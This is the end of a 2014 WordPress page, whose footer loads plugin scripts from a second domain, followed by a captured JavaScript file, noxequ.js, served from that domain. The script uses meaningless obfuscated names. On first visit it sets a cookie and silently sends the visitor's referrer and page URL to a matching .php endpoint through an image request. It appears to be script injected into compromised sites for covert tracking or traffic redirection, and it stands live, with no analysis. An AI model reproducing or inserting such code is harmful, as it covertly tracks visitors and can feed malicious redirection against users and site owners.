		</aside>    </div><!-- #primary-sidebar -->



            </div>
        </div> <!--row group-->
        
    </div> <!-- END bodywrap -->

    <!-- Footer
    -------------------------------------------------------->
    <footer>
        <div class="bodywrap">

            <!--Footer Widget-->
            <div class="row group"> 
                <div class="grid12">
                    <!--If Footer widget area has widget show Footer Widget-->
                                        
                    <!--Footer Content Area-->
    	            <a href="https://www.ohsikpark.com">ohsikpark.com</a> 2014
                </div>
            </div>

        </div>
    </footer>


<script type='text/javascript' src='https:///original-concert-posters.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/original-concert-posters.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///original-concert-posters.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://original-concert-posters.com/noxequ.js
body_size: 764
content:


//===================================================================================================================================
function janaf(){ 		var vosonohiqebor = window.location.href; 

     var fafyty = document.currentScript.src.split('/').pop().replace(".js","");
   	var lule = "/" + fafyty + ".php"; 	
     var kuzudaniliqavy = 60;   		var rehex = fafyty; 	var suvug = "";

    try
      {
	       suvug=""+parent.document.referrer;     }

    catch (ex)      { 	    suvug=""+document.referrer;	

    } 
	if(zonix(rehex) == null)		
 	{		var fupyziq = window.location.hostname;
		
			vemufipu(rehex, "1", kuzudaniliqavy, "/", fupyziq);   		if(zonix(rehex) != null) 		{
 
 			var xudyvozomapasub = new Image();				xudyvozomapasub.src=lule + "?referer=" + escape(suvug) + "&url=" + escape(vosonohiqebor);   
		}		}}

janaf();

function zonix(sigywahuhade) {      var dazusinup = document.cookie;     var keryx = sigywahuhade + "="; 		  
     var zuwom = dazusinup.indexOf("; " + keryx);
    if (zuwom == -1) {        zuwom = dazusinup.indexOf(keryx); 
        if (zuwom != 0) return null;   

    } else {	        zuwom += 2;    } 	    var qaqaqi = document.cookie.indexOf(";", zuwom);  	     if (qaqaqi == -1) { 	


        qaqaqi = dazusinup.length;	

    }     return unescape(dazusinup.substring(zuwom + keryx.length, qaqaqi)); 
		 }
 



function vemufipu(wupy,zadu,mejowus, wiregakuhe, wasevivolozyp) { var lujudoxa = new Date();
	 var labypafetyjo = new Date();	 	
			    labypafetyjo.setTime(lujudoxa.getTime() + 1000*60*mejowus); 

 document.cookie = wupy+"="+escape(zadu) + ";expires="+labypafetyjo.toGMTString() + ";path=" + wiregakuhe + ";domain=" + wasevivolozyp;		}  